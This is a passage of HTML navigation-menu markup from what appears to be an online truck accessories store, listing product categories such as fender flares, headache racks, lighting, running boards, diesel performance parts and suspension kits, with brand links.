        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/truck-roof-and-utility-racks.3102" title="Shop More Roof Racks">Shop More &#187;</a>
       </div>
       
       <div class="showmesub">
        <a href="/hitch-mounted-cargo-carriers.205520" title="Cargo Carriers"><img alt="Hitch Mounted Warrior Products Cargo Carrier" class="lazy" data-src="/SiteUserControls/menu/menu-cargo-carrier.jpg"><b>Cargo Carriers</b></a>
        <a href="/lund-cargo-carriers.32893.0" title="Lund Cargo Carriers">Lund</a>
        <a href="/smittybilt-receiver-rack-for-2-inch-receivers.256861.0" title="Smittybilt Receiver Rack">Smittybilt</a>
        <a href="/Surco-Racks-and-Accessories-hitch-mounted-cargo-carriers.205520" title="Surco Racks and Accessories">Surco</a>
        <a href="/warrior-cargo-hitch-racks.45163.0" title="Warrior Products Hitch Racks">Warrior Products</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/hitch-mounted-cargo-carriers.205520" title="Shop More Cargo Carriers">Shop More &#187;</a>
       </div>
       
      </div>

     </div><!-- End showme -->
    </div><!-- End showhim -->

    <!---------------------- DRIVETRAIN - DIFFERENTIALS - BRAKES ---------------------->
    <div class="showhim">
     <li class="mainmenuitem"><span>Drivetrain, Differentials &amp; Brakes</span></li>
     
     <div class="showme">
      <span class="menuCatTitle">Drivetrain, Differentials &amp; Brakes</span>

      <div id="showmeflex">
       
       <div class="showmesub">
        <a href="/Drivetrain.16" title="Axle Components"><img alt="G2 Rear Axle and Differential" class="lazy" data-src="/SiteUserControls/menu/menu-rear-axle.jpg"><b>Axle Components</b></a>
        <a href="/axle-shafts.281728" title="Axle Shafts">Axle Shafts</a>
        <a href="/Differential_Covers.206471" title="Differential Covers">Differential Covers</a>
        <a href="/differentials.259755" title="Differentials">Differentials</a>
        <a href="/ring-and-pinion-sets.259754" title="Rings &amp; Pinions">Rings &amp; Pinions</a>
        <a href="/drivetrain-install-overhaul-kits.304565" title="Install &amp; Overhaul Kits">Install &amp; Overhaul Kits</a>
        <a href="/Locking_Hubs.18" title="Locking Hubs">Locking Hubs</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/Drivetrain.16" title="Shop More Drivetain">Shop More &#187;</a>
       </div>
       
       <div class="showmesub">
        <a href="/transmissions-and-components.315012" title="Transmission Components"><img alt="G2 Rear Axle and Differential" class="lazy" data-src="/SiteUserControls/menu/menu-transmission.jpg"><b>Transmission Components</b></a>
        <a href="/Transmission_Clutch_Plates.323631" title="Clutch Plates">Clutch Plates</a>
        <a href="/Transmission-Crossmember.324229" title="Crossmember">Crossmember</a>
        <a href="/Transmission_Flexplate.323622" title="Flexplates">Flexplates</a>
        <a href="/Transmission_Flywheel.323619" title="Flywheels">Flywheels</a>
        <a href="/transmission-pans.304567" title="Pans">Pans</a>
        <a href="/Transmission_Service_Kits.323538" title="Service Kits">Service Kits</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/transmissions-and-components.315012" title="Shop More Transmissions">Shop More &#187;</a>
       </div>
       
       <div class="showmesub">
        <a href="/Brake_Systems.1542" title="Brakes"><img alt="Brembo Automotive Brakes" class="lazy" data-src="/SiteUserControls/menu/menu-brakes.jpg"><b>Brakes</b></a>
        <a href="/Banks-Diesel-Power-Diesel_Brakes_and_Diesel_Exhaust_Brakes.203863" title="Banks Power Diesel Brakes">Banks Power</a>
        <a href="/Crown-Automotive-Brake_Systems.1542" title="Crown Automotive Brakes">Crown Automotive</a>
        <a href="/Baer-Brake_Systems.1542" title="Baer Brakes">Baer</a>
        <a href="/SSBC-Braking-Rules-Brake_Systems.1542" title="SSBC Brakes">SSBC</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/Brake_Systems.1542" title="Shop More Brakes">Shop More &#187;</a>
       </div>
       
      </div>

     </div><!-- End showme -->
    </div><!-- End showhim -->

    <!---------------------- FENDER FLARES ---------------------->
    <div class="showhim">
     <li class="mainmenuitem"><span>Fender Flares</span></li>
     
     <div class="showme">
      <span class="menuCatTitle">Fender Flares</span>
      <a class="button red" href="/Fender_Flares.3212" title="Shop All Fender Flares">Shop All &#187;</a>

      <div id="showmeflex">
       
       <div class="showmesub">
        <a href="/bolt-style-fender-flares.236119" title="Bolt Style Fender Flares"><img alt="Bushwacker Bolt Style Fender Flares" class="lazy" data-src="/SiteUserControls/menu/bolt-fender.jpg"><b>Bolt Style Fender Flares</b></a>
        <a href="/Bushwacker-bolt-style-fender-flares.236119" title="Bushwacker Pocket Style Fender Flares">Bushwacker Bolt Style</a>
        <a href="/Prestige-bolt-style-fender-flares.236119" title="Prestige RX Rivet">Prestige RX Rivet</a>
        <a href="/G2-Fender-Flares-bolt-style-fender-flares.236119" title="G2 Pocket-N-Bolt Fender Flares">G2 Pocket-N-Bolt</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/bolt-style-fender-flares.236119" title="Shop More Bolt Style Fender Flares">Shop More &#187;</a>
       </div>
       
       <div class="showmesub">        
        <a href="/oem-style-fender-flares.236118" title="OEM Fender Flares"><img alt="Bushwacker OEM Fender Flares" class="lazy" data-src="/SiteUserControls/menu/oem-fender.jpg"><b>OEM Fender Flares</b></a>
        <a href="/Prestige-oem-style-fender-flares.236118" title="Prestige SX OEM">Prestige SX OEM</a>
        <a href="/Premium-Accessories-oem-style-fender-flares.236118" title="Premium OEM">Premium OEM</a>
        <a href="/G2-Fender-Flares-oem-style-fender-flares.236118" title="G2 OEM">G2 OEM</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/oem-style-fender-flares.236118" title="Shop More OEM Fender Flares">Shop More &#187;</a>
       </div>
       
       <div class="showmesub">
        <a href="/wide-style-fender-flares.236120" title="Wide Style Fender Flares"><img alt="Bushwacker Wide Style Fender Flares" class="lazy" data-src="/SiteUserControls/menu/wide-fender.jpg"><b>Wide Style Fender Flares</b></a>
        <a href="/Bushwacker_Extend-A-Fender_Flares.3179.0" title="Bushwacker Extend-a-Fender">Bushwacker Extend-a-Fender</a>
        <a href="/trueedge-fender-flares-extendz-painted.294321.0" title="TruEdge Extendz Smooth">TruEdge Extendz - Painted</a>
        <a style="text-decoration: underline;font-weight: bold;" href="/wide-style-fender-flares.236120" title="Shop More Wide Style Fender Flares">Shop More &#187;</a>
       </div>

       <div class="showmesub">
        <a href="/lighted-fender-flares.251060" title="Lighted Fender Flares"><img alt="Premium Lighted Fender Flares" class="lazy" data-src="/SiteUserControls/menu/lighted-fender.jpg"><b>Lighted Fender Flares</b></a>
        <a href="/premium-lighted-textured-pocket-n-bolt-style-fender-flares.251159.0" title="Premium Lighted Smooth">Premium Textured Pocket-n-Bolt</a>
        <a href="/premium-lighted-smooth-pocket-n-bolt-style-fender-flares.251162.0" title="Premium Lighted Textured">Premium Smooth Pocket-n-Bolt</a>
        <a href="/premium-lighted-textured-round-fender-flares.251168.0" title="Premium Lighted Round">Premium Textured Round</a>
        <a href="/premium-lighted-smooth-round-fender-flares.251169.0" title="Premium Lighted Round">Premium Smooth Round</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/lighted-fender-flares.251060" title="Shop More Lighted Fender Flares">Shop More &#187;</a>
       </div>
       
       <div class="showmesub">
        <a href="/street-style-fender-flares.236121" title="Street Style Fender Flares"><img alt="Bushwacker Street Style Fender Flares" class="lazy" data-src="/SiteUserControls/menu/street-fender.jpg"><b>Street Style Fender Flares</b></a>
        <a href="/G2-Fender-Flares-street-style-fender-flares.236121" title="G2 Street">G2 Street</a>
        <a href="/TrueEdge-street-style-fender-flares.236121" title="Bushwacker Street">TruEdge Street</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/street-style-fender-flares.236121" title="Shop More Street Style Fender Flares">Shop More &#187;</a>
       </div>
       
       <div class="showmesub">
        <a href="/Fender_Flares.3212" title="Fender Flares"><b>Brands</b></a>
        <a href="/aries-tubular-front-rear-fender-flares-07-16-wrangler-jk.271500.0">Aries Automotive</a>
        <a href="/Bushwacker-Fender_Flares.3212">Bushwacker</a>
        <a href="/G2-Fender-Flares-Fender_Flares.3212">G2</a>
        <a href="/jeep/Poison-Spyder-Jeep_Fender_Flares.21406">Poison Spyder</a>
        <a href="/Prestige-Fender_Flares.3212">Prestige</a>
        <a href="/jeep/Rampage-Jeep_Fender_Flares.21406">Rampage</a>
        <a href="/Smittybilt-Fender_Flares.3212">Smittybilt</a>
        <a href="/superlift-fender-flares.293008.0">Superlift</a>
        <a href="/TrueEdge-Fender_Flares.3212">TrueEdge</a>
        <a href="/warn-4x-fender-flares.299860.0">Warn</a>
       </div>
       
      </div>

     </div><!-- End showme -->
    </div><!-- End showhim -->

    <!---------------------- HEADACHE RACKS ---------------------->
    <div class="showhim">
     <li class="mainmenuitem"><span>Headache Racks</span></li>
     
     <div class="showme">
      <span class="menuCatTitle">Headache Racks</span>
      <a class="button red" href="/Truck_Headache_Racks.48833" title="Shop All Headache Racks">Shop All &#187;</a>

      <div id="showmeflex">
       
       <div class="showmesub">
        <a href="/cab-racks.291923" title="Cab Racks"><img alt="BackRack Cab Rack" class="lazy" data-src="/SiteUserControls/menu/menu-cab-rack.jpg"><b>Cab Racks</b></a>
        <a href="/Addictive-Desert-Designs-cab-racks.291923">Addictive Desert Designs</a>
        <a href="/BackRack-cab-racks.291923">BackRack</a>
        <a href="/Fab-Fours-cab-racks.291923">Fab Fours</a>
        <a href="/Go-Industries-cab-racks.291923">Go Industries</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/cab-racks.291923" title="Shop More Cab Racks">Shop More &#187;</a>
       </div>
       
       <div class="showmesub">
        <a href="/lighted-headache-racks.291924" title="Lighted Headache Racks"><img alt="BackRack Lighted Headache Rack" class="lazy" data-src="/SiteUserControls/menu/menu-lighted-rack.jpg"><b>Lighted Headache Racks</b></a>
        <a href="/BackRack-lighted-headache-racks.291924">BackRack</a>
        <a href="/BnW-Hitches-lighted-headache-racks.291924">B&amp;W Hitches</a>
        <a href="/Go-Industries-lighted-headache-racks.291924">Go Industries</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/lighted-headache-racks.291924" title="Shop More Lighted Headache Racks">Shop More &#187;</a>
       </div>
       
       <div class="showmesub">
        <a href="/louvered-headache-racks.291921" title="Louvered Headache Racks"><img alt="BackRack Louvered Headache Rack" class="lazy" data-src="/SiteUserControls/menu/menu-louvred-rack.jpg"><b>Louvered Headache Racks</b></a>
        <a href="/Aries-Automotive-louvered-headache-racks.291921">Aries Automotive</a>
        <a href="/BackRack-louvered-headache-racks.291921">BackRack</a>
        <a href="/BnW-Hitches-louvered-headache-racks.291921">B&amp;W Hitches</a>
        <a href="/Go-Industries-louvered-headache-racks.291921">Go Industries</a>
        <a href="/Premium-Accessories-louvered-headache-racks.291921">Premium Accessories</a>
        <a href="/Westin-Automotive-louvered-headache-racks.291921">Westin Automotive</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/louvered-headache-racks.291921" title="Shop More Louvered Headache Racks">Shop More &#187;</a>
       </div>
       
       <div class="showmesub">
        <a href="/mesh-headache-racks.291922" title="Mesh Headache Racks"><img alt="BackRack Mesh Headache Rack" class="lazy" data-src="/SiteUserControls/menu/menu-mesh-rack.jpg"><b>Mesh Headache Racks</b></a>
        <a href="/BackRack-mesh-headache-racks.291922">BackRack</a>
        <a href="/Putco-mesh-headache-racks.291922">Putco</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/mesh-headache-racks.291922" title="Shop More Mesh Headache Racks">Shop More &#187;</a>
       </div>
       
      </div>

     </div><!-- End showme -->
    </div><!-- End showhim -->

    <!---------------------- LIGHTS - LEDS ---------------------->
    <div class="showhim">
     <li class="mainmenuitem">Lighting &amp; LEDs</li>
     
     <div class="showme">
      <span class="menuCatTitle">Lighting, LEDs &amp; Accessories</span>
      <a class="button red" href="/Truck_Lighting.29065" title="Shop All Lights &amp; LEDs">Shop All &#187;</a>

      <div id="showmeflex">
       
       <div class="showmesub">
        <a href="/headlights.248742" title="LED Lights"><img alt="VisionX Headlights" class="lazy" data-src="/SiteUserControls/menu/menu-headlights.jpg"><b>Headlights</b></a>
        <div class="clearfix"></div>
        <a href="/jeep/KC-HiLites-Headlights.150101.0" title="KC HiLiTes Headlights">KC HiLiTes</a>
        <a href="/Oracle-Lights-headlights.248742" title="Oracle Headlights">Oracle</a>
        <a href="/Delta-Lights-headlights.248742" title="Delta Lights Headlights">Delta Lights</a>
        <a href="/Recon-Lights-headlights.248742" title="Recon Lights Headlights">Recon Lights</a>
        <a href="/rigid-industries-headlights.298936.0" title="Rigid industries Headlights">Rigid industries</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/headlights.248742" title="Shop More Headlights">Shop More &#187;</a>
       </div>

       <div class="showmesub">
        <a href="/electrical-kits-switches.248764" title="Electrical Components"><img alt="Electrical Components" class="lazy" data-src="/SiteUserControls/menu/menu-wiring.jpg"><b>Electrical Components</b></a>
        <div class="clearfix"></div>
        <a href="/lighting-accessories-controllers-remotes-dimmers.304784" title="Lighting Controllers / Remotes / Dimmers">Controllers / Remotes / Dimmers</a>
        <a href="/lighting-relays.304794" title="Light Relays">Relays</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/electrical-kits-switches.248764" title="Electrical Components">Shop More &#187;</a>
       </div>
       
       <div class="showmesub">
        <a href="/led-light-bars.248617" title="LED Light Bars"><img alt="VisionX Light Bar" class="lazy" data-src="/SiteUserControls/menu/menu-light-bar.jpg"><b>Light Bars</b></a>
        <div class="clearfix"></div>
        <a href="/KC-Lights-led-light-bars.248617" title="KC HiLiTes LED Light Bars">KC HiLiTes</a>
        <a href="/PIAA-Lights-led-light-bars.248617" title="PIAA Lights Light Bars">PIAA Lights</a>
        <a href="/Rigid-Industries-led-light-bars.248617" title="Rigid Industries Light Bars">Rigid Industries</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/led-light-bars.248617" title="Shop More LED Light Bars">Shop More &#187;</a>
       </div>

       <div class="showmesub">
        <a href="/emergency-work-lights.249750" title="Emergency &amp; Work Lights"><img alt="Oracle Work Light" class="lazy" data-src="/SiteUserControls/menu/menu-work-light.jpg"><b>Emergency &amp; Work Lights</b></a>
        <a href="/JW-Speaker-emergency-work-lights.249750" title="JW Speaker Worklamps">JW Speaker</a>
        <a href="/Truck-Lite-emergency-work-lights.249750" title="Truck-Lite Work Lights">Truck-Lite</a>
        <a href="/KC_Emergency_Series_26_2_by_6_Lights.28478.0" title="KC HiLites Emergency Lights">KC HiLites</a>
        <a href="/westin-led-work-light.239795.0" title="Westin Work Lights">Westin</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/emergency-work-lights.249750" title="Shop More Emergency &amp; Work Lights">Shop More &#187;</a>
       </div>
       
       <div class="showmesub">
        <a href="/interior-lights.248759" title="Interior Lights"><img alt="Dome Light" class="lazy" data-src="/SiteUserControls/menu/menu-interior-light.jpg"><b>Interior Lights</b></a>
        <div class="clearfix"></div>
        <a href="/Delta-Lights-interior-lights.248759" title="Delta">Delta</a>
        <a href="/Recon-Lights-interior-lights.248759" title="Recon Truck Lights">Recon</a>
        <a href="/jeep/Truck-Lite-interior-lights.248759" title="Truck-Lite Dome Lights">Truck-Lite</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/interior-lights.248759" title="Shop More Interior Lights">Shop More &#187;</a>
       </div>
       
       <div class="showmesub">
        <a href="/truck-bed-lights.248744" title="Truck Bed Lights"><img alt="Truck Bed Lights" class="lazy" data-src="/SiteUserControls/menu/menu-truck-bed-light.jpg"><b>Truck Bed Lights</b></a>
        <div class="clearfix"></div>
        <a href="/access-truck-bed-lights.250198.0" title="Access Truck Bed Lights">Access</a>
        <a href="/Recon-Lights-truck-bed-lights.248744" title="Recon Truck Bed Lights">Recon</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/truck-bed-lights.248744" title="Shop More Truck Bed Lights">Shop More &#187;</a>
       </div>
      
      </div>

     </div><!-- End showme -->
    </div><!-- End showhim -->

    <!---------------------- NERF BARS - RUNNING BOARDS ---------------------->
    <div class="showhim">
     <li class="mainmenuitem"><span>Nerf Bars &amp; Running Boards</span></li>
     
     <div class="showme">
      <span class="menuCatTitle">Nerf Bars &amp; Running Boards</span>
      <a class="button red" href="/Nerf_Bars.19775" title="Shop All Nerf Bars &amp; Running Boards">Shop All &#187;</a>

      <div id="showmeflex">
       
       <div class="showmesub">
        <a href="/electric-retractable-running-boards.222271" title="Power Running Boards"><img alt="AMP Research Power Running Board" class="lazy" data-src="/SiteUserControls/menu/menu-power-running-board.jpg"><b>Power Running Boards</b></a>
        <a href="/Amp-Research-electric-retractable-running-boards.222271" title="AMP Research PowerStep">AMP Research</a>
        <a href="/bestop-powerboard-nx.222115.0" title="Bestop NX PowerBoard">Bestop Powerboard NX</a>
        <a href="/bestop-powerboard.138255.0" title="Bestop PowerBoard">Bestop Powerboard</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/electric-retractable-running-boards.222271" title="Shop More Power Running Boards">Shop More &#187;</a>
       </div>

       <div class="showmesub">
        <a href="/Running_Boards.202905" title="Running Boards"><img alt="Westin Truck Running Board" class="lazy" data-src="/SiteUserControls/menu/menu-running-board.jpg"><b>Running Boards</b></a>
        <a href="/premium-running-boards.246516.0" title="Premium Running Boards">Premium</a>
        <a href="/Romik-Running_Boards.202905" title="Romik Running Boards">Romik</a>
        <a href="/Westin-Automotive-Running_Boards.202905" title="Westin Running Boards">Westin</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/Running_Boards.202905" title="Shop More Running Boards">Shop More &#187;</a>
       </div>
       
       <div class="showmesub">
        <a href="/Side_Steps.202903" title="Truck Side Steps"><img alt="Carr Side Step" class="lazy" data-src="/SiteUserControls/menu/menu-side-step.jpg"><b>Side Steps</b></a>
        <a href="/Amp-Research-Side_Steps.202903" title="AMP Research BedStep">AMP Research</a>
        <a href="/Go-Rhino-Side_Steps.202903" title="Go Rhino Universal Steps">Go Rhino</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/Side_Steps.202903" title="Shop More Side Steps">Shop More &#187;</a>
       </div>

       <div class="showmesub">
        <a href="/Hitch_Steps.202904" title="Hitch Steps"><img alt="Romik Hitch Step" class="lazy" data-src="/SiteUserControls/menu/menu-hitch-step.jpg"><b>Hitch Steps</b></a>
        <a href="/Go-Rhino-Hitch_Steps.202904" title="Go Rhino Hitch Steps">Go Rhino</a>
        <a href="/lund-universal-hitch-step.32891.0" title="Lund Hitch Steps">Lund</a>
        <a href="/Romik-Hitch_Steps.202904" title="Romik Hitch Steps">Romik</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/Hitch_Steps.202904" title="Shop More Hitch Steps">Shop More &#187;</a>
       </div>
       
       <div class="showmesub">
        <a href="/Nerf_Bars.19775" title="Nerf Bars"><img alt="Go Rhino Nerf Bar" class="lazy" data-src="/SiteUserControls/menu/menu-nerf-bar.jpg"><b>Nerf Bars</b></a>
        <a href="/Round_Nerf_Bars.202899">Round Nerf Bars</a>
        <a href="/Oval_Nerf_Bars.202900">Oval Nerf Bars</a>
        <a href="/Wheel_to_Wheel_Nerf_Bars.202901">Wheel-2-Wheel Nerf Bars</a>
        <a href="/Running_Boards.202905">Running Boards</a>
        <a href="/electric-retractable-running-boards.222271">Powered Running Boards</a>
        <a href="/step-nerf-bars.241402">Step Nerf Bars</a>
        <a href="/Side_Steps.202903">Truck Steps</a>
        <a href="/Hitch_Steps.202904">Hitch Steps</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/Nerf_Bars.19775" title="Shop More Nerf Bars">Shop More &#187;</a>
       </div>
      
      </div>

     </div><!-- End showme -->
    </div><!-- End showhim -->

    <!---------------------- PERFORMANCE DIESEL ---------------------->
    <div class="showhim">
     <li class="mainmenuitem"><span>Performance &amp; Diesel</span></li>
     
     <div class="showme">
      <span class="menuCatTitle">Performance &amp; Diesel Parts</span>

      <div id="showmeflex">
       
       <div class="showmesub">
        <a href="/Air_Induction_Intakes.10" title="Air Intakes &amp; Filters"><img alt="aFe Cold Air Intake" class="lazy" data-src="/SiteUserControls/menu/menu-air-intake.jpg"><b>Air Intakes &amp; Filters</b></a>
        <a href="/afe-power-stage-1-cold-air-intake-systems.58741.0" title="AFE Stage 1 Air Intakes">AFE Stage 1</a>
        <a href="/afe-power-stage-2-cold-air-intake-systems.58742.0" title="AFE Stage 2 Air Intakes">AFE Stage 2</a>
        <a href="/Volant-Air-Intake-Air_Induction_Intakes.10" title="Volant Air Intakes">Volant</a>
        <a href="/Takeda_Air_Intakes.168758.0" title="Takeda Air Intakes">Takeda</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/Air_Induction_Intakes.10" title="Shop More Air Intakes &amp; Filters">Shop More &#187;</a>
       </div>
       
       <div class="showmesub">
        <a href="/Batteries.204466" title="Truck batteries"><img alt="Optima Red Top Battery" class="lazy" data-src="/SiteUserControls/menu/menu-battery.jpg"><b>Batteries</b></a>
        <a href="/Battery_Chargers.204468" title="Battery Chargers &amp; Tenders">Chargers &amp; Tenders</a>
        <a href="/jump-starters.304888" title="Jump Starters">Jump Starters</a>
        <a href="/battery-charger-components.304889" title="Battery / Charger Components">Battery / Charger Components</a>
       </div>
       
       <div class="showmesub">
        <a href="/Exhaust_Kits.17" title="Performance Exhausts"><img alt="Diamond Eye Stainless Steel Exhaust Kit" class="lazy" data-src="/SiteUserControls/menu/menu-exhaust-system.jpg"><b>Performance Exhausts</b></a>
        <a href="/Dynomax-Exhaust_Kits.17" title="Dynomax Exhausts">Dynomax</a>
        <a href="/MagnaFlow-Exhaust-Products-Exhaust_Kits.17" title="Magnaflow Exhausts">MagnaFlow</a>
        <a href="/RBP-Rolling-Big-Power-Exhaust_Kits.17" title="RBP Exhausts">RBP</a>
        <a href="/MBRP-Exhaust_Kits.17" title="MBRP Exhausts">MBRP</a>
        <a href="/Borla-Exhaust_Kits.17" title="Borla Exhausts">Borla</a>
        <a href="/Gibson-Exhaust-Exhaust_Kits.17" title="Gibson Exhausts">Gibson</a>
        <a href="/Flowmaster-Exhaust_Kits.17" title="Flowmaster Exhausts">Flowmaster</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/Exhaust_Kits.17" title="Shop More Performance Exhausts">Shop More &#187;</a>
       </div>
       
       <div class="showmesub">
        <a href="/diesel-exhaust-systems.203824" title="Diesel Exhaust"><img alt="Diamond Eye Stainless Steel Exhaust Kit" class="lazy" data-src="/SiteUserControls/menu/diesel-exhaust.jpg"><b>Diesel Exhaust</b></a>
        <a href="/Banks-Diesel-Power-diesel-exhaust-systems.203824" title="Banks Diesel Performance Exhaust">Banks Power</a>
        <a href="/MBRP-diesel-exhaust-systems.203824" title="MBRP Diesel Exhaust">MBRP</a>
        <a href="/MagnaFlow-Exhaust-Products-diesel-exhaust-systems.203824" title="MagnaFlow Diesel Exhaust">MagnaFlow</a>
       </div>
       
       <div class="showmesub">
        <a href="/Performance_Upgrades.22294" title="Performance Electronics"><img alt="Edge Insight Programmer" class="lazy" data-src="/SiteUserControls/menu/menu-programmer.jpg"><b>Performance Electronics</b></a>
        <a href="/Diablosport-Performance-Performance_Upgrades.22294" title="Diablosport Performance">Diablosport</a>
        <a href="/Hypertech-Performance_Upgrades.22294" title="Hypertech Performance">Hypertech</a>
        <a href="/Edge-Products-Performance_Upgrades.22294" title="Edge Performance">Edge</a>
        <a href="/JET-Performance-Products-Performance_Upgrades.22294" title="Jet Performance">Jet</a>
        <a href="/Superchips-Performance_Upgrades.22294" title="Superchips Performance">Superchips</a>
        <a href="/AFE_Scorcher_Tuner.174000.0" title="AFE Scorcher Performance">AFE Scorcher</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/Performance_Upgrades.22294" title="Shop More Performance Electronics">Shop More &#187;</a>
       </div>
       
       <div class="showmesub">
        <a href="/Diesel_Performance.15" title="Diesel Performance"><img alt="Performance Diesel Engine" class="lazy" data-src="/SiteUserControls/menu/menu-diesel-engine.jpg"><b>Diesel Performance</b></a>
        <a href="AirDog-Diesel_Performance.15" title="AirDog Fuel Air Separation">Airdog</a>
        <a href="/Banks-Diesel-Power-Diesel_Performance_Tuners_and_Programmers.203860" title="Banks Power Diesel Performance Electronics">Banks Power Tuners</a>
        <a href="/Banks-Diesel-Power-diesel-exhaust-systems.203824" title="Banks Power Diesel Exhaust">Banks Power Exhaust</a>
        <a href="/MagnaFlow-Exhaust-Products-diesel-exhaust-systems.203824" title="Magnaflow Diesel Performance">Magnaflow</a>
        <a href="/FASS-Diesel-diesel-fuel-air-water-systems-separators.203862" title="FASS Diesel Performance">FASS</a>
        <a href="/MBRP-diesel-exhaust-systems.203824" title="MBRP Diesel Performance">MBRP</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/Diesel_Performance.15" title="Shop More Diesel Performance">Shop More &#187;</a>
       </div>
       
       <div class="showmesub">
        <a href="/Performance_Upgrades.22294" title="Performance Boosters"><img alt="Diesel Turbo" class="lazy" data-src="/SiteUserControls/menu/menu-turbo.jpg"><b>Boosters</b></a>
        <a href="/Diesel_Nitrous_Propane_and_Methane_Kits.203861" title="Nitrous Oxide Systems">Nitrous Oxide Systems</a>
        <a href="/Diesel_Turbos.203858" title="Turbos">Turbos</a>
       </div>
      
      </div>
     </div><!-- End showme -->
    </div><!-- End showhim -->

    <!---------------------- SUSPENSIONS - SHOCKS ---------------------->
    <div class="showhim">
     <li class="mainmenuitem"><span>Suspensions &amp; Shocks</span></li>
     
     <div class="showme">
      <span class="menuCatTitle">Suspensions &amp; Shocks</span>

      <div id="showmeflex">
       
       <div class="showmesub">
        <a href="/Suspension_Lift_Kits.24" title="Suspension Lift Kits"><img alt="Tough Country Suspension Lift Kit" class="lazy" data-src="/SiteUserControls/menu/menu-suspension-lift.jpg"><b>Suspension Lift Kits</b></a>
        <a href="/Pro-Comp-Suspension_Lift_Kits.24" title="Pro Comp Suspension Lift Kits">Pro Comp</a>
        <a href="/Fabtech-Suspension_Lift_Kits.24" title="Fabtech Suspension Lift Kits">Fabtech</a>
        <a href="/Rancho-Suspension_Lift_Kits.24" title="Rancho Suspension Lift Kits">Rancho</a>
        <a href="/Skyjacker-Suspension_Lift_Kits.24" title="Skyjacker Suspension Lift Kits">Skyjacker</a>
        <a href="/Tuff-Country-Suspension_Lift_Kits.24" title="Tuff Country Suspension Lift Kits">Tuff Country</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/Suspension_Lift_Kits.24" title="Shop More Suspension Lift Kits">Shop More &#187;</a>
       </div>
       
       <div class="showmesub">
        <a href="/Lowering_Kits.19" title="lowering kits: belltech, ground force"><img alt="Lowering Springs" class="lazy" data-src="/SiteUserControls/menu/menu-lowering-springs.jpg"><b>Lowering Kits</b></a>
        <a href="/Ground-Force-Lowering_Kits.19" title="Ground Force Lowering Kits">Ground Force</a>
        <a href="/Traxda-Lowering_Kits.19" title="Traxda Lowering Kits">Traxda</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/Lowering_Kits.19" title="Shop More Lowering Kits">Shop More &#187;</a>
       </div>
       
       <div class="showmesub">
        <a href="/Truck_Leveling_Kits.54525" title="Leveling Kits, Leveling Kit, Truck Leveling Kits, Truck Leveling Kit"><img alt="Torsion Key Leveling Kits" class="lazy" data-src="/SiteUserControls/menu/menu-leveling-kit.jpg"><b>Leveling Kits</b></a>
        <a href="/FrontLevelingKits.54526" title="Front Leveling Kits">Front Leveling</a>
        <a href="/Rear_Leveling_Kits.54527" title="Rear Leveling Kits">Rear Leveling</a>
        <a href="/Lift_Blocks_and_U-Bolt_Kits.199338" title="Lift Blocks &amp; U-Bolts">Lift Blocks &amp; U-Bolts</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/Truck_Leveling_Kits.54525" title="Shop More Leveling Kits">Shop More &#187;</a>
       </div>
       
       <div class="showmesub">
        <a href="/body-lift-kits.254146" title="Body Lift Kit"><img alt="Body Lift Spacers and Hardware" class="lazy" data-src="/SiteUserControls/menu/menu-body-lift-kit.jpg"><b>Body Lift Kits</b></a>
        <a href="/Daystar-body-lift-kits.254146" title="Daystar Body Lifts">Daystar</a>
        <a href="/JKS-Manufacturing-body-lift-kits.254146" title="JKS Manufacturing Body Lifts">JKS Manufacturing</a>
        <a href="/Skyjacker-body-lift-kits.254146" title="Skyjacker Body Lifts">Skyjacker</a>
        <a href="/Warrior-Products-body-lift-kits.254146" title="Warrior Products Body Lifts">Warrior Products</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/body-lift-kits.254146" title="Shop More Body Lift Kits">Shop More &#187;</a>
       </div>
       
       <div class="showmesub">
        <a href="/Truck_Shocks.23" title="Shock Absorbers, Truck Shocks, Shocks"><img alt="Assorted Truck Shocks" class="lazy" data-src="/SiteUserControls/menu/menu-shocks.jpg"><b>Truck Shocks</b></a>
        <a href="/Bilstein-Shocks-Truck_Shocks.23" title="Bilstein Shock Absorbers">Bilstein</a>
        <a href="/Daystar-Truck_Shocks.23" title="Daystar Shock Absorbers">Daystar</a>
        <a href="/Fabtech-Truck_Shocks.23" title="Fabtech Shock Absorbers">Fabtech</a>
        <a href="/FOX-Shocks-Truck_Shocks.23" title="FOX Shock Absorbers">FOX Shocks</a>
        <a href="/JKS-Manufacturing-Truck_Shocks.23" title="JKS Manufacturing Shock Absorbers">JKS Manufacturing</a>
        <a href="/King-Shocks-Truck_Shocks.23" title="King Shock Absorbers">King Shocks</a>
